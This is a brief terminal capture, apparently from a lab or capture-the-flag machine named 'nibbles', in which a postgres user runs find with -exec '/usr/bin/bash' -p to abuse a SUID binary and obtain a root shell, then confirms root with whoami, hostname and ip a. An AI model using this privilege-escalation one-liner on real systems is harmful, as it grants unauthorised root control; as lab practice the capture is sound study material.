 postgres@nibbles:/tmp$ find /home/wilson -exec "/usr/bin/bash" -p \;
bash-5.0# whoami
root
bash-5.0# hostname
nibbles
bash-5.0# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:9e:bf:07 brd ff:ff:ff:ff:ff:ff
    inet 192.168.201.47/24 brd 192.168.201.255 scope global ens192
       valid_lft forever preferred_lft forever
bash-5.0#